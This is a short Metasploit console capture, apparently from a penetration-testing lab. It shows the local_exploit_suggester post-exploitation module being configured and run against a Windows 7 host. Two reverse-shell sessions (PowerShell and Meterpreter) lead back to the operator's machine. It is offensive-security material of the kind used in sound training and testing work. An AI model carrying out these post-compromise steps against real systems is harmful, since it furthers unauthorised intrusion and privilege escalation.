 msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 powershell windows Accountant @ WIN7-PC 10.10.10.10:4444 -> 10.10.10.7:49166 (10.10.10.7)
3 meterpreter x64/windows Win7-PC\Accountant @ WIN7-PC 10.10.10.10:4433 -> 10.10.10.7:49167 (10.10.10.7)
msf6 post(multi/recon/local_exploit_suggester) > run